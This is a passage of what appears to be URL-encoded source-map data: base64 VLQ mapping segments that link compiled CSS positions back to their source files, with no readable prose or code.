2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA2GI%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQAnEL%3BAAmEI%2CYAjHA%2CeA8GqC%2COAExC%2COACI%2CQAnEL%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%3BAAAD%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BAAJJ%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQARJ%3BAAAD%2CYAzGI%2CeA8GqC%2COAExC%2COACI%2CQARJ%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA%2BGI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%3BAAAD%2CYArHA%2CeA8GqC%2COAExC%2COAKI%3BEAzDL%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAmDI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcAlDL%3BAAkDI%2CYArHA%2CeA8GqC%2COAExC%2COAKI%2CcAlDL%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%3BAAAD%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%2CMAIG%3BAAJJ%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%2CMAIG%3BEACI%2CcAAA%3B%3BAA4CR%2CYA3HI%2CeA0HR%2COACK%2COAAO%3BEACJ%2CuBAAA%3BEACA%2CcAAA%3B%3BAAFJ%2CYA3HI%2CeA0HR%2COACK%2COAAO%2CYAGJ%3BEACI%2CcAAA%3BEACA%2CkBAAA%3B%3BAAEJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%3BEACG%2CwBAAA%3B%3BAADJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%2CMAEG%3BEACI%2CwBAAA%3B%3BAAMZ%2CYA3II%2CeA0IR%2CMAAK%2COACA%3BEAzID%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA0IA%2CYAhJI%2CeA%2BIR%2CQACK%3BAACD%2CYAjJI%2CeA%2BIR%2CQAEK%3BAACD%2CYAlJI%2CeA%2BIR%2CQAGK%2COAAO%3BEACJ%2CeAAA%3B%3BAACA%2CYApJA%2CeA%2BIR%2CQACK%2CWAII%3BAAAD%2CYApJA%2CeA%2BIR%2CQAEK%2CUAGI%3BAAAD%2CYApJA%2CeA%2BIR%2CQAGK%2COAAO%2COAEH%3BEACG%2CeAAA%3BEACA%2CaAAa%2C4BAAb%3B%3BAAGR%2CYAzJI%2CeA%2BIR%2CQAUK%3BEAjHD%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAmJA%2CYAzJI%2CeA%2BIR%2CQAUK%2CQA3GD%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA%2BIR%2CQAUK%2CQAhDA%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAuJQ%2CYA7JJ%2CeA%2BIR%2CQAUK%2CQAGI%2C2BACI%3BEACG%2CyBAAA%3B%3BAAIZ%2CYAlKI%2CeA%2BIR%2CQAmBK%3BEAtGD%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAgGA%2CYAlKI%2CeA%2BIR%2CQAmBK%2CcA%5C%2FFD%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%2CMAIG%3BEACI%2CcAAA%3B%3BAAsFR%2CYArKI%2CeA%2BIR%2CQAsBK%3BEACG%2CcAAA%3B%3BAAtKZ%2CYAAY%2CeAyKR%2CcAAc%2CQAAO%3BEACjB%2CcAAA%3B%3BAA1KR%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%3BAA%5C%2FKZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%3BEACI%2CeAAA%3B%3BAAhLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%2COAEI%3BAAjLhB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2Caa1QK%2CaCMC%2C8CdoQN%3BEACA%2CgBAAA%3B%3BAArLpB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%3BAAxLZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%3BEACI%2CkBAAA%3B%3BAAzLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BAA5L3C%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BEACf%2CwBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FL5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%3BAAnMxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%3BEACI%2CkCAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3B%3BAAtM5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAII%3BAAvM5B%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAII%3BEACI%2CcAAA%3BEACA%2Caa%5C%2FRP%2CaCMC%2C8CdyRM%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAEJ%2CYA9MhB%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BAADJ%2CYA9MhB%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BEACI%2CcAAA%3B%3BAAhNpC%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%3BAAtNxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%3BEArMhB%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3BEAkMoB%2CWAAA%3B%3BAAxN5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BAAvBR%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BAAAD%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BAAJJ%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%3BEAhNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%2COA1MJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAsOR%2CeACI%2CWACI%3BEAvNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeAsOR%2CeACI%2CWACI%2COAjNJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA6OR%2CgBACI%3BEACI%2CcAAA%3B%3BAA%5C%2FOZ%2CYAAY%2CeA6OR%2CgBACI%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CaazUS%2CaCMC%2C8CdmUV%3BEACA%2CgBAAA%3B%3BAAEJ%2CYAtPA%2CeA6OR%2CgBACI%2COAQK%3BEACG%2CeAAA%3B%3BAASI%2CYAhQR%2CeA2PR%2CeACI%2COAAM%2CSAEF%2COACK%2CMACI%3BAAAD%2CYAhQR%2CeA2PR%2CeAEI%2COAAM%2CSACF%2COACK%2CMACI%3BEACG%2CcAAA%3B%3BAAjQxB%2CYAAY%2CeAuQR%2CWACI%2CKAAI%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAAOA%2CYAjRA%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAGd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAEd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBACd%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAGA%2CYAvRJ%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAQd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAOd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBAMd%2CMACI%3BEACG%2CcAAA%3B%3BAAOR%2CYA%5C%2FRA%2CeA6RR%2CgBACI%2CQACK%2CKAAK%3BAACN%2CYAhSA%2CeA6RR%2CgBACI%2CQAEK%2COAAO%3BEACJ%2CcAAA%3BEACA%2CeAAA%3B%3BAAEJ%2CYApSA%2CeA6RR%2CgBACI%2CQAMK%2CKAAK%2CMAAM%3BAACZ%2CYArSA%2CeA6RR%2CgBACI%2CQAOK%2COAAO%2CMAAM%3BEACV%2CcAAA%3B%3BAAtShB%2CYAAY%2CeA0SR%2CgBACI%2CcACI%3BEA3RJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA0SR%2CgBACI%2CcACI%2COArRJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAqTR%3BEACI%2CcAAA%3B%3BAAtTR%2CYAAY%2CeAqTR%2CgBAEI%3BEACI%2CWAAA%3BEACA%2CUAAA%3B%3BAAzTZ%2CYAAY%2CeA4TR%2CyBAAyB%3BEACrB%2CwBAAA%3B%3BAA7TR%2CYAAY%2CeA%2BTR%3BAA%5C%2FTJ%2CYAAY%2CeA%2BTD%3BAA%5C%2FTX%2CYAAY%2CeA%2BTS%3BEAAS%2CuBAAA%3B%3BAA8D9B%2CmBATsD%3BEAClD%2CYAAY%2CeACR%2CaAAa%2CMAAK%2CIAAI%2CaAAa%3BIAC%5C%2FB%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKZ%2CYAAY%2CeACR%2CWACI%2CWACI%3BEAnYsB%2C6BAAA%3BEAqYlB%2CcAAA%3B%3BAALhB%2CYAAY%2CeACR%2CWAOI%3BEACI%2CwBAAA%3B%3B%3BAezeZ%2CaAAa%3BEACT%2C0CAAA%3B%3BAAGQ%2CaAJC%2CSAER%2CWACG%2CEACK%3BEACG%2CWAAA%3B%3BAAgEhB%2CMAAM%2CIAAI%3BEACN%2CgBAAA%3B%3BACjDJ%2CMAAM%2CUACL%2CWACC%2CUACC%3BEACC%2CqBAAA%3B%3BAAMJ%3BEACC%2CQAAA%3B%3BAACA%2CSAAC%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BACtCF%2CsBAAuB%2CMAAK%2CQAAS%3BAACrC%2CsBAAuB%2CMAAK%2CQAAW%3BEACtC%2CmBAAA%3B%3B%3BACgEG%2CgBALsC%3BECoFtC%2CiCA7BA%3BECsOA%2C0BACI%2CcDvOJ%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3B%3BEAEA%2CiCALJ%2CGAKK%3BECiOL%2C0BACI%2CcDvOJ%2CGAKK%3BIACG%2CSAAS%2CIAAT%3B%3BEAuBR%2CiCAnBA%3BEC4NA%2C0BACI%2CcD7NJ%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEA%2BBJ%3BIACI%2CWAAA%3B%3BEA0BJ%3BEA6sDA%2C2BACI%3BEEjtDJ%2COACI%2CgBACI%2CeAGI%3BECkLZ%2CgBAGI%3BEA2EJ%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%3BEAwDhB%2CkBACM%3BEAKN%2CkBACI%3BEC1eJ%2CYACI%3BEC6JJ%2CiCL%2BsDI%3BEMjuDJ%2CuBNiuDI%3BEOhsCJ%2CcPgsCI%3BIA%5C%2FtDJ%2CUAAA%3B%3BEAEA%2CoBAAC%2CUAAU%3BEA4tDX%2C2BACI%2COA7tDH%2CUAAU%3BEEYX%2COACI%2CgBACI%2CeAGI%2CKFjBX%2CUAAU%3BEGmMX%2CgBAGI%2COHtMH%2CUAAU%3BEGiRX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKH3Rf%2CUAAU%3BEGmVX%2CkBACM%2CYHpVL%2CUAAU%3BEGyVX%2CkBACI%2CUH1VH%2CUAAU%3BEIhJX%2CYACI%2COJ%2BIH%2CUAAU%3BEKcX%2CiCL%2BsDI%2COA7tDH%2CUAAU%3BEMJX%2CuBNiuDI%2COA7tDH%2CUAAU%3BEO6hBX%2CcPgsCI%2COA7tDH%2CUAAU%3BIACP%2CWAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CoBAAC%2CUAAU%3BEAutDX%2C2BACI%2COAxtDH%2CUAAU%3BEEOX%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%3BEG8LX%2CgBAGI%2COHjMH%2CUAAU%3BEG4QX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%3BEG8UX%2CkBACM%2CYH%5C%2FUL%2CUAAU%3BEGoVX%2CkBACI%2CUHrVH%2CUAAU%3BEIrJX%2CYACI%2COJoJH%2CUAAU%3BEKSX%2CiCL%2BsDI%2COAxtDH%2CUAAU%3BEMTX%2CuBNiuDI%2COAxtDH%2CUAAU%3BEOwhBX%2CcPgsCI%2COAxtDH%2CUAAU%3BIACP%2CYAAA%3B%3BEAEA%2CoBAHH%2CUAAU%2CGAGH%3BEAotDR%2C2BACI%2COAxtDH%2CUAAU%2CGAGH%3BEEIR%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%2CGAGH%3BEG2LR%2CgBAGI%2COHjMH%2CUAAU%2CGAGH%3BEGyQR%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%2CGAGH%3BEG2UR%2CkBACM%2CYH%5C%2FUL%2CUAAU%2CGAGH%3BEGiVR%2CkBACI%2CUHrVH%2CUAAU%2CGAGH%3BEIxJR%2CYACI%2COJoJH%2CUAAU%2CGAGH%3BEKMR%2CiCL%2BsDI%2COAxtDH%2CUAAU%2CGAGH%3BEMZR%2CuBNiuDI%2COAxtDH%2CUAAU%2CGAGH%3BEOqhBR%2CcPgsCI%2COAxtDH%2CUAAU%2CGAGH%3BIACA%2CWAAA%3B%3BEA6GR%3BEGuNA%2CUACI%3BEKVJ%2CgBACI%3BIR9MA%2CmBAAA%3B%3BEAsEJ%3BEK1MI%2COAAO%2CKAAM%2CyBACT%3BECnBJ%2COAAO%2CKAAM%2CeACT%3BELmNJ%2COAAO%2CKAAM%2CiCACT%3BIDHR%2CcAAA%3B%3BEAyCA%3BEAyEgB%2CuBATZ%2CUAOI%2CYACI%2CQACK%3BECxMjB%2CwBD%2BLI%2CUAOI%2CYACI%2CQACK%3BECvMjB%2CuBD8LI%2CUAOI%2CYACI%2CQACK%3BEZzTjB%2CmBYgTI%2CUAOI%2CYACI%2CQACK%3BES9ajB%2CKAAK%2CKAAK%2COTqaN%2CUAOI%2CYACI%2CQACK%3BIAxEb%2CgBAAA%3B%3BEA8DJ%2CuBACI%2CUACI%2COACI%3BECjMZ%2CwBD%2BLI%2CUACI%2COACI%3BEChMZ%2CuBD8LI%2CUACI%2COACI%3BEZlTZ%2CmBYgTI%2CUACI%2COACI%3BESvaZ%2CKAAK%2CKAAK%2COTqaN%2CUACI%2COACI%3BIACI%2CWAAA%3B%3BEAoBhB%3BIdtLA%2CkBAAA%3B%3BEc0OA%3BEU%5C%2FVA%3BEC4CA%2CaAOI%3BECtJJ%2CsBACI%3BI1BrDJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAiBA%2CyBAAC%3BEACD%2CyBAAC%3BEmBmFD%2CwBAKI%2CenBzFH%3BEmBoFD%2CwBAKI%2CenBxFH%3BEmBoID%2CiCnBrIC%3BEmBqID%2CiCnBpIC%3BEmB0JD%2CkBnB3JC%3BEmB2JD%2CkBnB1JC%3BEoBiED%2CcAKI%2CepBvEH%3BEoBkED%2CcAKI%2CepBtEH%3BEoBkHD%2CuBpBnHC%3BEoBmHD%2CuBpBlHC%3BEoB8ID%2CkBpB%5C%2FIC%3BEoB%2BID%2CkBpB9IC%3BEgBgHD%2CkBAaI%2CehB9HH%3BEgBiHD%2CkBAaI%2CehB7HH%3BEgBkID%2COACI%2CgBACI%2CehBrIP%3BEgBmID%2COACI%2CgBACI%2CehBpIP%3BEqB8fD%2CerB%5C%2FfC%3BEqB%2BfD%2CerB9fC%3BEiByTD%2CgBjB1TC%3BEiB0TD%2CgBjBzTC%3BEiBuYD%2CQACI%2CoBjBzYH%3BEiBwYD%2CQACI%2CoBjBxYH%3BEiBuYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB%5C%2FYX%3BEiBwYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB9YX%3BEiBuaD%2CqBACI%2COAAM%2CUjBzaT%3BEiBwaD%2CqBACI%2COAAM%2CUjBxaT%3BEemSD%2C0BACI%2CcfrSH%3BEeoSD%2C0BACI%2CcfpSH%3BE2ByND%2CKAAK%2CMACD%2CeACI%2CQ3B5NP%3BE2B0ND%2CKAAK%2CMACD%2CeACI%2CQ3B3NP%3BE2ByND%2CKAAK%2CMACD%2CeAEI%2CS3B7NP%3BE2B0ND%2CKAAK%2CMACD%2CeAEI%2CS3B5NP%3BE4BoaD%2C0B5BraC%3BE4BqaD%2C0B5BpaC%3BEEmHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFrHtB%3BEEoHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFpHtB%3BE6BugBD%2CY7BxgBC%3BE6BwgBD%2CY7BvgBC%3BE6BiiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BkiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BkiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BmiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BmiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BoiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE8BocD%2CYASI%2CQAAO%2CM9B9cV%3BE8BqcD%2CYASI%2CQAAO%2CM9B7cV%3BE8BylBG%2COAAC%2CQ9B1lBJ%3BE8B0lBG%2COAAC%2CQ9BzlBJ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CyBAAC%3BEmB8ED%2CwBAKI%2CenBnFH%3BEmB%2BHD%2CiCnB%5C%2FHC%3BEmBqJD%2CkBnBrJC%3BEoB4DD%2CcAKI%2CepBjEH%3BEoB6GD%2CuBpB7GC%3BEoByID%2CkBpBzIC%3BEgB2GD%2CkBAaI%2CehBxHH%3BEgB6HD%2COACI%2CgBACI%2CehB%5C%2FHP%3BEqByfD%2CerBzfC%3BEiBoTD%2CgBjBpTC%3BEiBkYD%2CQACI%2CoBjBnYH%3BEiBkYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejBzYX%3BEiBkaD%2CqBACI%2COAAM%2CUjBnaT%3BEe8RD%2C0BACI%2Ccf%5C%2FRH%3BE2BoND%2CKAAK%2CMACD%2CeACI%2CQ3BtNP%3BE2BoND%2CKAAK%2CMACD%2CeAEI%2CS3BvNP%3BE4B%2BZD%2C0B5B%5C%2FZC%3BEE8GD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBF%5C%2FGtB%3BE6BkgBD%2CY7BlgBC%3BE6B4hBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B6hBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B8hBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE8B%2BbD%2CYASI%2CQAAO%2CM9BxcV%3BE8BolBG%2COAAC%2CQ9BplBJ%3BIACG%2CWAAA%3B%3BEc2hBJ%3BEA69BA%3BEiB%5C%2F8CA%2COAAO%3BEAMP%3BEAWA%3BECuFA%2CyBAWI%3BEXkhBA%2CMAAC%3BEnBjkBL%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BE2B0apC%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEbvbpC%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BInByKJ%2CsBAAA%3B%3BEAsBA%3BEoB9dA%3BIpBwcA%2CsBAAA%3B%3BEAgCA%2C8BACI%2CUACM%3BEAFV%2C8BACI%2CUAEI%2CQAAU%3BIdvUlB%2CgBAAA%3B%3BEmCulBA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSACC%3BEADN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSAeC%3BEAfN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BErBpSR%2C8BACI%2CUACM%2CSqB8KR%3BErBhLF%2C8BACI%2CUAEI%2CQAAU%2CSqB6KhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2C8BrBhTA%2CUACM%2CSqB6ST%2COAEI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB4SjB%2COAEI%3BEAAD%2C8BrBhTA%2CUACM%2CSqB8ST%2CSACI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB6SjB%2CSACI%3BIACG%2CaAAA%3B%3BErB5SI%2C8BALR%2CUACM%2CSAIG%2CIAAI%2CcAAc%3BEAAnB%2C8BALR%2CUAEI%2CQAAU%2CSAGL%2CIAAI%2CcAAc%3BIACf%2CgBAAA%3B%3BEAkEhB%2CwBAlBA%2CUACI%3BEC5ZJ%2CwBD2ZA%2CUACI%3BEC3ZJ%2CuBD0ZA%2CUACI%3BEZ7gBJ%2CmBY4gBA%2CUACI%3BESloBJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%3BId5XJ%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BEAEA%2CwBrB1SA%2CUACI%2COqBySA%3BEpBrsBJ%2CwBD2ZA%2CUACI%2COqBySA%3BEpBpsBJ%2CuBD0ZA%2CUACI%2COqBySA%3BEjCtzBJ%2CmBY4gBA%2CUACI%2COqByS